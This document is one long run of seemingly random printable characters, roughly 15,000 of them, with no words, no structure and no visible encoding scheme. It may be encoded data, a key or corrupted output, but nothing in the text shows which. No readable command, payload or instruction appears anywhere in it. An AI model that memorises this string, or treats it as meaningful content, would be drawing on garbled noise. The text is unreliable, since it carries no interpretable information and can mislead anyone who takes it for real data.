Iw2Dr)pJr)F{p6h@BwYdk)_K@B(DswYX@-Nd2y:hOIpKk7f@D77p^/oX0USWooD;eLw|qNsrd]6|IO]+~B4~kIh]90rryOi~--@zeEr_RorykpDU(r@;^prF@Sw-x{INWAIO9Vr:1ordXEr-t_x)9{rS5yW]t]ChfqAV]0D4NLrA-NVVzDOEo{|psp~NqFI5o;w2r0rQ_FIJ+foA6~^-LkWirJh~oF-yt:Ur4ox_;+pk;~OIUD9Bt6&A@I|DnKrr16]YwLwX_DrBYKUEhT&B)^A(J-EqiE~AwVEseU--X6-(R:-f_fo|e]&f0h}R:prWD%ARVBr5iQ+zAprzeRoB~TI^6Rod6qiKI+6TW+nepFui5QJI4KU+|zA:~o-%tOh_AD+Nf;A:pn/%]eyqU4oV]eB^WTVEkRnULorBD60pw0+URxqyYK0V+%4IREFyY]/NewQ~F%7]FR;(yOUhIxAW;++yNE^+x45f_9AB45Cph1QdzwtUQW4iUQXU~@9rNuRESn;YtD]pee0zy0opk;tuDCnxyW--wBWW~V-rE&yy}+]rE5huTRBrzNi-IRiuBL@ry_@SyrkuRtV(EC4r]ptr~K&p2AOAAk2pik}roBQ-9A4UWh2W|SFW9W4pnqFyeiOYx:1xxu_SBISpA;Fh^_6xi+]^Yn(^~Y-A}}+~zoRS&Cpd7fRA-ysxw_I~O_oIB6BY]U7qtR_i7/%^B6qYV62Y|7Sfs6EYVx(5/VVQDq9Fok5%0u]:+z|LRuk%rrqdrO~^zO&19OAAhdDzdO9@&]w_JYr::2o+9hiQUq5h]t9pht]dDOCN+dh2zqVBnSsR-hDSKORp:dI^KV-y-;N5A&-C-eKs2qq(r)fEV9pdEYn^IqDTE6f4V)i%pwJn-w_W@^N]I^;U@^xrEB-JJw|&S66|B6_KV)n-+)QRs6/kk7fUDw)Er~re9^(wW-IpsCBYi+E7DxkSBNSAIri7Dxu)2rKn+u9)pr@n4^@~6^@JCx5_nuTs9pEu@Chy-EJVd+TY~E_%OA(X+pAtVA-n|AOfEfNN+;i^oE/%o2BR&SNnJ2@7Vw4+WrrKDw)t:/DxR_p0T;z_odJzKzpT4k:_/Kpxw-W;fOpd%Bz_T@:X)p9AD{d5)oz4;iprJ-Wy:V&Utp~7QB+BJ%h2Bhw0i@d0Ix~JB6dzJU:wDKI^^o-BqYO-JxSTzUDV^rdwRz:%(or^BI-|;p:u_JKo6YqOJ_:1C:O(%::nK:96uA2fCVdWE^6R5%z/_xpRYrzeUYpEOorAQSuz5AJ;wY+-)L95XDU)1Lo6UBwuxE@}xpRoSpreVh^0|o0%U@+f}(r1dOrsqErsp~6xwV-Ot-^we+TztkA9frt||0+puf:-:LDK}i+2@NJ2oQ^u_Vpker9x(i&n0xJJOSxN|pDypF:(nhIsBoe{wV~rtiErE+ku6E%Ew(Kr+L4ukU]W^rh]Ce~-kdTzJrer~RJqSEwri1K6s7KzJ4|^e+kke;tke)tBzCU;x/Y6e@Jq02L;:|A]&/Urxy%rt)Xk5Lt:~poxn^d_n^O_5q5_LqfByp4x54}:5QWSJR1:~L4Ow:+IBO{;iUnkDr|_|D(zx%h^D-{Sr()YBs~iD+Y:iXRL)+x:1Fh_1FS_{XB_D%:qo2yxF:fEe|6^1)LYXiKEkEqrA})_|A;^i7t()^1dD}5LON@hs@U:1}1:k@:_9oIWyon_{^0VR6^IU1d_7XudSqdJ;:pfY{5]L)SSw^(rDu]IuLF(Wr{RY%2~F@t)/qsOUI~:|xh-pLD;x7r6xW]XKwATdIC7|L4{)JC-EFE|5D~Nqy^J:^f:27fR9Wi5|FBIDuII2(tooFBuiwi4qwfyoN&^zuyqouNYDwFKrukkIu~Iu^1unC]+Iu^z0FO)Dr@KtAywU(Our(nid+s:x~}6]~sCEEJnzEF|42k)Iu@1A;NAJ;Udw_NqJ;-L)Aost]9V]UFi0w){z5dU)euzUkoepR57K_-_TrskI5rIr:@@yz1I4ht&dR^0Lw9ED5d+w;sf~](e)X_/KOW{yTUkyXyh1S{C]xiwzT+I(d(h)X+;{X)Y)TIE)Vo|2drp:XsOoX&rhXt+)OXR:X29u]u9t/{C)zhT52tRV{tr~61FK%toiO+e~k1rdV1{JIIC~o)9Tp~@_N4rwt9_eVuK|Vk0TEwEiO0rFK1tfNp@yBroT;1y~tWOo_TrOSnp705e-(EyfsyEiQ(E|R(nJzOXURs0e+6Wo(rfr(p0UA21s/WL%o6NEBoREI+O9I|fErx|--rfWWzp%Br~x&rIBWIVdBy~U(L~SUr:RLWuuErS5(t7k:-n++OQK@Tf~h:qYOr-qI~+JA|^u~t6zQtxtfzO{p&|r0+}O5u~}RBX;{p%/V5SE-zX9d:_%z:XI@Ld}z:RzSIz%x:0E(zXxD+ndNTFzwdDEI+%Jh+uU~o~2(dtkk{J)47/Axx_1Ft_1J:T{Kz_9DwrEJD4yX:XA{C_V)(0r4wFsSWdpX__1Aqr19yOB@)XVYohtdBE{A+kAoD_6uEJyY^@{o)i%5u4yDD~yFCT/UnSi&Fuf/WeyT/-/@-kS(|SuxI;+nskT)IIRxuD7XzY+N7rx]TW4yK_qEhTzxnWpwSUXK1UXn6D69eR{}_xz_Ns;FThx{yT0{JTUBWxUQJ4eus(wsJrCfQJ%itIkyh+~7%OzB{xd]z9IASy~~irwBXrWUIr]VkWz2Urqzd(+-frxr{w~9B}9Nq7]4)u9^L:(YQI2YzFW{4@fV@-ktt0|qq;fFD||BLkoN]s|5JLVXy||Dpw/}AuFor&;0sT{orUY:Dq;r9(ywweIowRf:Q]dV]:&|r6%o9EIo+R6A1FT5U^L}qRFo:](OJBy2@tN}d:^@+6{}Usy}UDI}Q}:T6V%hRR:50Jh@W5ff{;Kz@Cuzw7NX6f_XrotL(;5}6AYoSuz~0RV4u-wLO5oY:+rr2En+;y~Dwr6w6|pndrQ4)_2)IJ(@2BIyQOIL4N57NQyy_h^)oq+@R+k@1BfJC117E|t45uN)T;Ly_2IL0YruwSCF&I:(eoLNVpr0zYp0N+Dw_7DuQ-DrBVruN+Qxf~NE&-DFp0Fr@x|~q;Ix0npxSKppk9DREJV2u}hXn):Uu2oC69Ns_Rf/RWq&~We%ses|-W/U42oC-+TEUw%WNN6+SSrs5JIqRI94Fezkp(4S;4t5_4N2_4xS;xw&N~+EI(y)_4xIE6AuYzILYxwtNB9:~~A-~fo-Y|q)_K{7NBkT_zh1w}27Y1Xt5Xy^0Rt%I/5t5L/&:n0f11L5OURWYirtYn]w_%Wt7wX|5Qe5hT||~sQy%Bx(DB{Ui+ryD9-Sx+K(rWEwNOzf+f~:Lwf}Lw(2rsdBWJL2qr(Jt;OkEeJW;(o-{op]ddsX-ORQkKs6z)&F%(sfr@epreqNs114kE{-SI059u9Ir00kD0C-r}K(Nup_DUB}NuW(p+@W9ENs~ry;rBVeIAhre{rJV1:9A@ufAF9^/:;1702dB&iU0/76FWo)tBO)tB|/XC@dXw@XLKfUT4L5A5A;NsF9Vnz7){wetwpu)KL_0thpY/p6CxFzT2_Sf9kh^/WD}o&Q-2A{E1nL}T__V9XD@L]QA5Dq&/6LIBF|(2Asp;7BzpUOD/tpW4|kUxA/fwnnO1t6YsnkS_Wdqwyw5i/rJy+ySrxoCuD^k2;}nr;D0{NKAu%0EwRwiy+i)rW_{7RwD~{t}rwK&rhC&o;n7uu+f/doYR7E1W;}QwT%T)2kSD4fVnw9tBTd4ON{Cx^zpNiK~rt~ww(np(Sk/-y|4ew/D4I+orNru]N-tU}]B1oY+|/nIoi+Ef{%xh6h{I+66fW%9x]nNkBz&z%)WrIB_~WShx{6+IIBOzEU6phLkT@hAS4xAKd5f:DhVUNNAn{ipx@x_6/ABiQrxyz5N/~A(xr%-e:w%^]xDLV/y;dAYFV5q@n~X&s5R/Vwr|yxC;)A_}dF^7N{6x)OA%(F_1BU+r1]^R-LV&f^SsRt0NVXq519f)zIe]6RO0feo-yk-&&7JD6z0)hdI^zTn0Q;%dEN%F-0U-CV{k)k_/hL-tR(CoFA5u-}5~qL1)T%)|estO7V0^nBXhtx-xi9r%i&+WyEOS:etQ@tfs0fx;:AR{RDS+@xQVJJ)y^t~;qr_&tz0JiWr2K/%;]d5T9&@;duVsd4JB1q%})Fes7/+Yt+hLuu)|rC@qk^W-dd6:DuhFLk9|D^p-21ydd):6J{E+:5z]^kpy/Q9rdE~AB{E+L5t2^w^p:DxdIdnKw{-)2Ot^h2&)I;WkW9EQWhD{]or6Ik^{;I6zVzYnonuz9(euuOOO_{SkCCqW::(:~dqtJ+UJ;E:SUt1s(px-XXIh4rTQo{_z7OsDxn6p+^_5w2KUVKY(JJKxTLT6:{52zz4///xO:5Eh5:}uw}RJEN:Ri%W_r]])wd:/xukL5CL9%^fiD}LCT5fee+FX:BFN%o%I7|s54NN&]IqeFBL]k/Bs|7q5NxC)WBuL0r/Qp}]xzFA11IqAAznDzNq&pp6y_;xBzxWWIi^ioIp{-K0S2p2:L:@BE&:4||qFXtd6]q@@s^DK)(fWo554}C^e&X7h:-yVx(%TCN0uFQheOkDx/kfxe)E)D-DIi+@|RRW+e~whwx1kJ(EN:Iw~D~uE}Fz)uu@eRJO+5LpF^Rif^qekkW&Y{-I~F%ruuO9NkLyd)zoK-WOLLrtpwx6^;zrz96-ppOY(5U+uh6hV@LttOSkDz|CpX~/+Jp4z)KY^^ULTBOzYYXx6zzr2k^5yJJ1KVx_TDJ:O:90weeh_L0fUxK}xsx~hS0D4OiL_f9(p6|]z%%^]t^yw;5p05AIfX)wt/0)dxA|E5B;uECfS{od~-DC05f||ELE:{yiFSUI@R}TK4O5&w{CJy:fXES54|-)}Ws|7pShA_J~d;-i1Cn%:+|555_y@;q%}{5{Vx1-ispu]YW6rs2&5:(U^kQNJNDFsoeNw;X^T00B{//5)2f0rxw~i-^_p(7tw{x(^s@;Wy]~~~~uu]qWfEwu@(OrW2)FC-22yL_yd)]V^SS|~LAo]L~Byu0B6Up]h@E+CFrIuykEySkwW994x+uE~oi+|SruzCfUutUoW+L^rxJ:^RJET5OWSdNqx|e:|+x@)DDqz((JiSuzA;|nkzA]-~]:J-uV0/QW5dLXW@W:O]t:n~pTt(/nEx~|uCft|~k}|VRJ-oO;}TVE]u]5Vo~in@0-F7/xW2~wY5@IRu6nRpqA-konIyIWo|-W~C9tSohEkRUCx9k-WAQth9eOz:(K|4sx06R0fx|:U4XSzSKIIJ~46%-~A^YxyCD16iUu]2rkLop|CDhD9Oiz(VkKL]f5I4e9r~CsCuWR1TFqyts]0wk_tWh95dW4so|EuY@:weQ)tuXIwRU0wqLEr@r_-9udEW~Y~CB|tNRKWkf-N{]Y+I%QD&Opon5kWepL-2)^xN(DIOke@1D-:{BiNX&xy-WDhEN}kVLpxNoEE90BISryxuydRSrrT~IhEprhEU5rEr9IIOqqtiwe%7E+~t+JSdxiBIJCnytB0{Yf;dXtdB74hq]B(~kDK/hJBY^p@W9Q@zEwf]^{ohJBn6yYSh;4()LCC;NiTNAuiqKz(1r^KSWyVJATK}^FENR:Y6OAAV{;zB2e1IAiJFCd_rzh7;9AW_|9&N|1Yx^NzACCuCK((FUFB:2pzTf]%)-~%{F:-@FYSOt0k5xk;&Nx-pOIpsp;F4L+k1Bknyqye5q6^]Roh~KJB~}]9Y{:ouTsdQ:D-9Eu1@L+YN(_C29eCdU-wKu)wLBrNh}sxIyJeJ4rJ0r0zfU~69:h^6QTVWID_5&DVTBWE~feyenK6rTy)Jw|IILud}:yr_I(r9uN5/WRLVV+rsi9xEVyh4rke-I2wS{rpS5;EWySux+r-rB;:YTi~2W66AEk:|:(@E_@iKz]);FuIKX7rO/dw|BtDk}hR6U-7/@];76pJEWUt0JJ5KE}WAQfz-Tq~Iqtq67Cf}s/^xAt%90Tq&x@RB%D);6SpQJ]uA-R6Sdz5xVY^AKkICq-:xf-U7D}:Wt1:z]O)-+@|TIh%Wr4FzFqpx9Eux;TOrw7QJ|k;ni0(OLAyfB::iqy~Cu+uNk(Je&^NnQ-rkxVhIx]:%RR5x^Q7}LN7-/YDTk/qh1k/QEwxuViyf(0A^U5ERpIf}D1NCFL)uONShu+]@~ztfBkUX(Wfd/xEd/%(W~60i0-odTYpdpdh]Wr+hnRTp|xw-(KfuEtz9iNr4_ieUDpuVyWrAUO^K~:ySfLN00WW;-kJ^IX9Bh;z]2XDCOqh)RBAqiNipox^9|{]B59LOsDVC5)n2(nVF/nLs/0:zzDn%(zpLu@Du94p}DoUD|hk{orSsqfhfp&xT7KpBwO{FJ5IR:U0DfdYTu6BOVkX|~(&:S0f_ri(O~tEdS5U6i5nSwt9rDI2do-@y47&k0X9Txw)ktYEh)n~Q}VXrS&({K%r;rQ7rIwsE(-D^}TrAF{Rq;)r2ViL9:t]duqpRkTIhyA7pwr%:purTY@-hJNqx}JpkT:Ynn~]UB{46Ie%x/_RhC@rEIp{sEy(+)hrWwer(0w16t|L]qrKwEz]Wr+p2(5A1K-uVx-IE|dh@XRI^U2~pK6C(ptJ5Whdy^5f&|12hY2eW-(tEFQ)0X7VxOQC7XU4QDI~@;oxCe77~~|C_(:(1p7;_&nRVkQUKDfi5J-tYNLqJhh(Ni:J~/Bzx25FJ;w^+uwtr1FhNWpLT;rEdn6@C|_U_-QthNo/+QVy7x1qoDFy;DiyDrF4Ao42YiryOoe;xkqrCT]xV_91o})}O&+TRq]@9p6iE@|x&|{D61@4u^22dQS9yIz+f^k7Js(01K4241(h{4DBfw9XLqJ}su^oph2iEYyo|r]LpVS2/q:1%O:}/+wXRpS1x}+zCS&w|UxWO}&JiF~r2X6pR)uNY-i{1p)VDozkT_)L7VC_0K1B]|Eurr|dA{:JO^{rWstLt5W@CDLuO(1-N7tU7L1LKpC_LptAW6|&uLT]XW1RXKRO~W1(Npt4{T1{AB5Y&0t5p^W~W{WE)S-UnpRkn{C45_zF_KUshoIAB@6Lp0o1p;(+F:U-~L+-WYu];dON@:reU:oE&E+17_O/1:wpuoU7{rxUhoCtRL~CTL)7TYIoT@TTw(dU6KJxAxnEsy1NSLO)VLOfO%WNrD+E|(WEeIWNEIWNrxWU}EO6uTr)RkUW6_W~-orr;VrE;IwQyITX@/Ty+z2E/xxrd1p:|Qu_O70pOUJ6/Buyz6xW5E6LzN|pJLf6h9~z{Vr_{V&FruV4rVXiXV(DJwQ~]_O;@&7~]w%I(&rIJ)|Xu)~L1LkLz7Dxs;A^{Aw;wRL;dw&hk/y;+o]xwFWzre5p29Nx~EKxs91IR40L9_DOQB{:5WiyY&wOQoUkod]w9@D:LY:uxS&^e;5pT%:6eR_:qt1To(:xL{zS-oCy%o0_^%XkLynLIw^^-NXLIqC;F;_Tk}CO9s1z9Ityw4dyWNuhEeCx0InIL7~Li;46xuLpx+_rr+h6r~1eEwSWVq{wEQ}_+ypS|1YW_BfD0BW;{BqywfV_zUFIOqe/zzEk~O21Ozk9BNA_L~d;LFA/(R-Q6T:(yyzBE:7)ix6Sii:zIO-XiO(ytF{&wk5ETS@UO:r0-Tn^Lk2-)p0(Oph@U5IO-Or(~~stSCh%4pkrp22IoXiw|uhrrrV0o~rBrrIADuLry|k0oDppWtxJ0T4iD~TCtwT{ySx549^wTp%0p+LFxI@-6Twy52/5uuJ]5EWfh9DQh;~uU^+x)h2^nL@4opsAWuu@~uh}ht-1{eq/KqRkOrw|rpizIr6~oOuArid+UXKA4XndLRyCtR+)ptS%CXo9KFr}puJDWi4+U6Us(khfzFd)ou}nR5RAL;}CS:rXpEKS{i:~y;/+(yzC/qtd4B{%{I0%}_4riFEJVQr70SJ;F~zQB-{E~YTi)6Ed(dxCD(J5-pIr}kryr{Wkz{ydykdrzYWUr_w((onURk~oS~E+|%pU2oyL7TArN/IU@rOE((r)1-tsqY-Ke{-U_DEXKxx-Ru+r5Kn1k_Ch6VOf06wy}9ECqD}9efur4p4y@{oy/Yu{yLUr~6xDu_i}uFWyeSW-|LrUFrETeFt+/^IdsFr;WIrWOYxr;kWwCdCQt0KKA6wTidynzwrSR(~J~ez6]i:p;;zE|_ThiW4V_K02Q1r(}dWO)LJ;Ry{r|qy&sJEVQrA|0QyAu))uxNfI]z{]5o}N_ORy)r5fDB1RB/oeuUCrwktI+kz4By^^ReO6ENUpW6:xsB7}u_eI{xf^fxXBfo5]tXYWwxT69)orwX2IkU/hIErxirtkkVhrWu7pkuiC~Y^p9xs6IYqCA6W_L6(LT1R^Y-pO4_Az^CLN~0wO~0AiIt-;-ueELdopLp~pu}0DEBC6u+:0rsSWpz~VIdipW)Trxh%CNz|C+t:B0Q~;hz2q+qzrS%5_iqCrhi_;iqUuuB&iO]QTdp:&|OE6zJipf;dS|e2V}5wx1~+&-6d&-65&-Ls;}%L4|AqIz/UD|/0;}iI0R|(V/tUw+q]xwi9xW)JIsB^sI(yDfqJS;1XxRBAWqX1ie(qrr&1&AV7{]r7{WI/snp@xDh2&or4ryEe5ru^Cpr@LOXY_u4N15+~2QtVk:tWk(EVp}9o)~twA0+h%]yor+kk^:^e0D}seop0IWuwF-iT7fCDNx}sQUAnkBrh{op_hK~9^fREFy:s/]}sQ]]2nFyUEp^S%)6|r]EKfR^C6NB%LL659DF_4{T|@QEKLLCrN(rW%K@ysqsy1}&]Ty|{WOR^eBW7|Tr^ASRC:f}9e)Auii|h|drCWup]hI09EAh}]fE&xEVY2-NQnuXI5fDp{}WuwI0+/QV|CDCR6Wu2IdF9eprs_DL@hrsqSQRw91h516Dq@i_k%oC{VK_krzk;9ttkCW&~hnEWX/zU6xtwy9^~x9{Ux9i~r~I)qfpqLQFWUEirI1;r]OLWUOTWko]Uu}xwnXzWWC(WV9(WA96W~+kDN+}y~t9NN@D{|hotid-r^&0uzEEqhyetk2_-^dLWqiRWJix1YEJ|-{W(wX}WO//fDx^KSVFp0/kB9wTEV(_JDU9p0~2z5etIDTOWtxIr:DLuexV{9W)()LJ]|&](_)(+:i)--urWut0+qI]AAXJtEd0Q};0C9LO]rtzw0t{r%%~xx%/NqLrr]K6W]fpFo/kW]d^w2%DNAUFfBynAnLOrdrkRu1SfJq/|0F(Qdq4fJSB:dz0i4ei6@k-A/~Yq/n^-ULzw~@VJqr/RuEWOrkn/AW@04&quLi_s@W_s@EX;sinyWi7kVsiOzrq_u&FEtqK0:+7DB+y_SrB|4;|E0O216d]q+]N)2|5+D|%n|e;K^O%YR|7ThzkwU^IW}zJ~4uyypBzoz@-K1z--dz9&:z~/&-RrFU5u]tiL}B/zFqt}6uinru9txw)JIke~hAq{}6(fTRXyO5AI+dwd}AyOokf7xe)trkN_d%nA09sUFYVf0QENreepro/]wNIsyLkI@^1I674+ORkCN7xw2wNx_44ft~6^k4ux^^);wWIh;WeQx4~wpue~6uOwFETU|)NN;wps6W60xxtrwqY5z0OD2(^))pxw1|^:x+O/%hKAN%kJko^_Yy0n&r6&KOkpSDFd&pLEhf@e2EOU^dqW6]n:S@i:4x--Sf:~X;Fd2_0nx6sWo}eWKAE/1S|}ItS0f6-_qyL~VWhELpr-2O^B4z+]+}TTT;0;6-V~14NT{YJ&WpshhDuCpW1+%A5knDuJx_Lo^Btw6Wr&JW&X%puQ@|s_B}+~CNw1%0qsKL@Xu]^NY5K/+QE7-QXO5kB-UJ^kJiSu9Ds//qtYpNNu4Rpo1(~DEn@_R-u@{Iuo2Dp-LopSY-+TnNiYeydYzD5J%WXx0~:]yk@rX%}n;DX%;BpWdd^:XUX@-Dd2B)x%KB&k5YFh~_5/^BFd:pNdO^11C/@%5T~_{/@IF&F;dD9C]L~_+4LQI|:_BuSrNOK~S:q^X(2)k&|dU|n~sL%us5@r1fDQV7/frF;}:0&fnXWNJrVWfdTW-0f^DoINo--;D0CO]Vi+2z7LTzrnwk^5WxzUr_r4^sn;QO}(4e5kC;{FO|p|KByTr]ox}4uYqE{W)-]OCX{RoE%f-0D@@tp++-rrwp9rr;k]RWpR@AxNTuyp^AEu;(u^k7Aqy^}4~y~Uy@_fN(9p@^{wU&:%dRrY%FS;50NXy4~se}/pW:orO:BrWs)oE|1NyB|L)ET0//I%+zqV%Lp1DAyW+RfJzzTtq0/LdyzA{-;A&IiofF{fsALDw%/oC2y_d&Op0kOL0kY/pkY:p]B5xwIEwCkWpuVdB9x@QLx2(kU76&fNiq2uVW]%}9Tht7}RLi4&Ftxk]7]C2W5C0-kz/V(/r%q;kF6(RN}|1&7eEY}q|&6Okkx7xk~:xWz}pw;U62WR%rY:ViAuo;qpp;^4Cq)2f_1N5JwROONTBOOwK|JD]h22ihq)C|5BEz)DX4e~&4DzFz6E&rNy7s7y/sk]x9zXxz~ph^Y(YhUERf%+1B^Qw^hr:|ioV9]J6xz{CX229@+LAF/T90f-1I^(0;)f^;}(Nty/de;(KeeyDkeiypqp^k(DpEAU6]|UpwYLuAYLrwwyfDYSwCx7%kAX%o&66|yCwE1No)Eerf+L_iQ-Jrp/W]y/~RD%I1y4U(so5Jhq0:Fe{Q~w1opRF-uDy:QFSYp|{IEIk@uJ]CfC}DKBdtRzkJAnBoxY4:EJ5@E^07zkse5C;Q5__x4:T4{:-h:uLyLU@{B}tC6{hqVkK5FLL}I&XsW&}&/yV7dC(er^BrrdRIrCqo{s{ruErWeryE-:So&dQuXep%N1~^&UD-pu-WrTe-1f@@xWJDQ5qVUTRkQyo)R%X-qCF^d+;+A&0uSJW9F9~WV}(opU:4poL0hE0DhC+Wu]DN)wpoh]teQr^X{k%ry2RS5eXpw{T^VOD5S71VrTtD7^QLhQ4]5e9/~{N(94;Ik{p|S&O%Tr]@yq(%(NKBo&kzEnE@i/U_Er+XWeL5IrzrSyNhDyrFEpnxSruhOU(Fxi]o{&tIi4;WExF6Ar6hV|;z]iAWu+^DV-(N4Io:2th:DTOXd6tK%1Y:2nJ//Q|0%%7T94xUe&2K{D(LdNu/~Wsd~k54DOB]%U+xCiJ}zFV:A:Q64dJ}zQY_&5%xwiF@)NBKV9yVCV2|sT:@DN:_66X&6QTo4Ad_XtFhudWDC@~(WB96R;r|hLAni%DN^5(z0xJrCh4n@5BzqNNUinf_RWhT0)+Js_D2@5fT75tRTA)twhO0f_dOYqskBzn(^oRFxh|WwnRXX_E(/KW&rDK(kei%F7:V4-{]xQ^0U-X_VA_0d+K47-1Y7rI}dQp:|khspLp/90|dN-){/UJs1QC(A%h^5(ts1ReORR{~|Bk;9NVCpArf9Dyx%uQJ0iko4CIt|5e;xNU00o0sYJrpDTA|(yuu+ry-hN+xwWBSDB(6Ypk~~RLh}+kzEi}BE-Li()iu~^Jy}yDkEF]W-}4/n;~]|^OrBRNf:DDAS}ukWF^|VqWRq({xUEEUJU~|Bq^qqAf6iUB&~R@Uqr|QEeqV&k{Nk~f]UC||h}oS5iu9kkE-(-Beppq@I6;9K&kx-OXRzUqSqr]KCVdUVYw)NnQUoW(7yih&D|:}Vk;9zXQ44+ktzULSLySLhh66TiT_5ueWxfq{rD(Ws{iI:2wE%&-:({}JoRR00EAw&&&Uqxef(FRnA0]6+R|hpRiks7x-YX~f{Qnss2B|94Ux@x(UNY7oR0Yru-WIOt&Au&6O(ph^DKxo0}hC4IIB%2x+EiFO;Ed9ECC0o~-ACUIIixf+U+zWzW1SSBI^L6h6i~0Qu+WE+5^E0S_5}r~S|7n{TUNN)R}UJ]]W+5ASBSDF{kiV9oy(LLpCSoRqe/0yq&+INtE]UqF06|^&k&6RU;yzt7I}h~k&&uE-2--}WOoYY4tVkk;;%B^UUUYqI{}^W@~|swf%q+UNw9QBErh56-iI6T9/L}TdTTT}ddtzt9){--{sKnw:|zSR9uWs(zs0}qL@4f0N9d1-A7YNNF%(S%Xf6S1|s&7YCx7LLkpS]qqQ@ErY%)zIQ4OuN+Ueyy}%7eh&-r1)&FFFf_u;yoW70/Dh)5qxE;dwwEpr{ySrrTCBoBWz~|~~C~@+Ruk+k29SBBO2QB1~CI/~Yz{UE_|OhBDyiRuSeRWBU~;~]~%+{AJANYqRTf%w911oo}Nn(qu]4Ci|i%^tk&NtfL@}Tpu7TN9&e0kLoBNpeFFU@r26Wx-R~|edUxu|^BuqR^2({B}0-5rp%IICEWSOV4E0L-qN1yEB2}z]zqTh6)W]-4/@VWnX]Erd/sOWnRuDr0E5swdxnqpr;_7-^sA:}|7OnyOxWTC(fsR}rhDBrI^eWyW9X9EwR%92e7~Jw4)S0KDYs^(x]OhkwpWBWeQp0BuQ6{KsqXy9esRRhDD:ADBOfWAte;W|ruCrk]wiSrQu-rX/@qYN1CVX7A]S+uDni)QounWuEWRnE+]r&JC2Ehsn6x-i_ES6S)WzJ9x+zEeU2LdV0Ji2Sx%|^FDS+0LVrsArJ~QW^Lq)pxIBW:9T7VA:6~^{Lr]o0zQ%6rCx42JkJn/fi~RKx^x79_NtT|RCd-uT^^dO-|B9h^LE]B6EuESuk4ISWh]@zyyB-:y9eB~|]-qWqzkLf:hODe%h99B546kWrDt;;y(n@Uhhw7Q42~D:Tp/BKzEs6WrwzBruxS|IBsOYJKR/t5E)1@qV]zk~w~e%uo_p:0nXqzy(DB&2fNeDpoWVAzn_|yr)fXxuwRK~~pKhRxr7Eq]zI2WisJ00W52|-4e^}itYqBhEknx~~6z6uh_n+kE{Wfz&(9zT2ewWYUNyi/dBBS^O(yR12AD:BnX:Az^(wx5tByW/:kO|nSSi|EYx6{FiVUY15zIwtV6u9;O&h62{oR+4SJeeKXi/OxVkqo_uCt9%UuqL&WUJ@]rA;KRhpI2^pJ^+6E00/nxN-NI6ksQr-i}VIo~}qWyYJkzpO&nw9wpWR}&/KtD)p^)oN}_Q(}7BKrnSRx;LVExhxxfr4Rk|Vu2sBEnU4~WOUx)IC-~dEBrpoyN/otu]uO+5;Yy:q4VEoxXuTrrzSAhC1I1@SWiEUxyD_O6z{+B~6yD5Yxw+15QL~w4^|Vi^u}EwY-9Seu5qU+9|pKii6C~BF~D}zh4wn]e5dQ/1hp%OA(E+ziXVqXUFz&n}@BrOAXr]LL:iqJ(r4+R%~J6sK^^&6Xqq&iLI4yO{W}unJ(d6B5B;5rB6k;(WhkLiriS+yXy(2Rqut~Wu|AtU5)tf{qdJ2zkyB%SI)Qk~odkD{}qf%(]0X7JAEUi54QV@FC1+iF-/XIyFxN&V(FiW/{d@ry|)s+tkVnefV0|9~ioW4d(xh6kuw4|uri)Iwqn)6+YQn:CiKhoEJRsnA0|@TE77R~IxxW;rkXhLiu_~qnEtx%AN)5+AOK6yzew]iX7DK%h9I1Jz%:VxAd]x&:0;Ji0_T1irn)zuwLuC5rC_xnTipOer/;;VfCOy-_|d_eIS4-uowAIK5CkNo5uC9i1V|f-^QWf4@EN50rREtBzqFB|LSuoNeB}Jo;ry&9swkixrDo@fSV;OK|hDn/r)ozR|Nfkk@~XFWyE~2+rr+zpVeBCE:1z-Tx4KewkC:eq(Kr:BniR|N5ChBh}RzTrEWiw;wqfrrpfV0EdIsrphQ-t~X7/p]|47S-6e9J24Xi6iSJqk]1R^_u]nX{I{y/DCr4_+VEKr;FI6AV/~ASq:J]X_{Jf1Ji-{K6qnpi9z|t_]7dpE{E5prIrrC9Bex|dx|V|DC{wyK~%E_~eI/Lfed~xIDp&ByN;_Odr-U;yI+9dN9I~)6%5{pfY}0r04VBeLdUIzwThSqk%(B|fJssCd]2pdsJD|_uJKnCOWxCW}WOyoW:Rur9XoR41)LV1s_xfU|yIen6-pWx5)knD022RD+(5XoStn&WIh%rO(0hw)oYnfE5Eoi_B{YJdd~WQTFuf;]nW{I^opiE^U&SX0TTNxLoVO6F1YA~ON{Q{wX%BdL12+(@t/(nRp1TszA4K~TpLyyordrr7%u}S~0U(p&xWJUeUUB_TBT/Qnpnf]:0u5-0}}I]SF}T;Ioz~WD~OQL;0eF&wB;Bdpd4iOrhfOWEB6BXB@;+uI;&RwFCpwsWkry0|w01DIw;2NU}r9f_~z5p|Uq0kktp&~z4puEhIY5ys9eT^YnErtYExkN@ww7%iV)TEpX_&)(Jw;(yS9^es)h+4rk:T~I&TYhn6WD)CWifT~f}A(9q]EEW1YX+IW~ku(24BeiQxWB|wezJCuiKR&OVVyBrx]Oq]h7Es]7r&7]2zh7)V&eKuye@D+|/DBC%I(R-rhQU|&ioIxeu6-Q]k70eswt;@y/DDruqFuRVrD2iou0+ny^+QERO&ADKDhSu%DD4~WSus-ri^BCVFrSRwy&Tu-Dw^Ei6zIp6:Ir61SDC:DpsE-~4CqTFi0wIhBV@{OorFR}pe^sBeh6^^yDrXK0rS(r~ISpue{rD1O6)]yw_+]w2Rpr%-DR^}JE)fBAC9:k%5D^sDWr-~yI1yr2w7Wr9euTDdWAE^U]WT(]top4+DA--DI4oJ{~WTShx9hRAANC4Qor|rSB2O~k:zfwnfDu(F}o|4iW/SOiA+ySqt-9eEf6iCnqu5op/;FI6h0Dw%Lrw4{DR(r97A~D7sL4x&DCE}D&KOJ2V9{CTK]sn1oiFIuop]Jke{@|EyyJWW}nrq5oN{+~+y0_~h5]]Lp-Wr6_hp9/BE:7z+XyI5VJB:@KkIo((-J@F0Kd-;zhAUETf;IrB_nXIWt9yE%t(UCQkz|zB_TNWFCxNxBk-hXS--z%LUR1E@I1fFD&f~OI(64U]I0FFkd5~qz}E1r7zewT~Ie}h2_^EIp@Ipf4fIk0W670IAtYEq;FWiq+BAN6+z~&y4_{A1X&AWQz_U67O/zirA~/u~nui~Nor~rhqB9pNOz_W]x9qpt1E]wzF6x@i9iI-A]spS^kEUk+L-N5;-WRJODu(O4BE;:Q]B0OAh5xWk_~U;Si+yE;VW0SBWp0WyK/rE(0r@:Sr5/@%SSr&Kkr_5-(n|w;frzFs&qpo|)xIhtr5Dx]x4qd:q9)y09ETAtuA|;ueIhfJ6IKk6qO-I6xs1qnUVt~&Vw(V&Bk2iY^hse;y:~w6+(Dsq&Eez~6t|BKrVhit6ii7IUY;0qyxTi|;pES-6hD{pYCKry+zA(R^6]149^h2WOq7TE;0U]Be6B6k1AVnhuzWix|-wdU6zSIqz79eTw4C4Sdz